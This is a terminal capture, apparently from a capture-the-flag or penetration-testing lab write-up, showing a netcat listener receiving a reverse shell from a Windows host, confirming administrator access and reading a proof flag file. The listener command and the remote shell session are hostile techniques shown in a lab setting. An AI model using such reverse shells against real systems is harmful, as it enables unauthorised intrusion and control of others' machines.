 root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.133.53 51484
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>type \Users\administrator\Desktop\proof.txt
type \Users\administrator\Desktop\proof.txt
8e696cfef83368ff6929a3062170e82a
C:\WINDOWS\system32>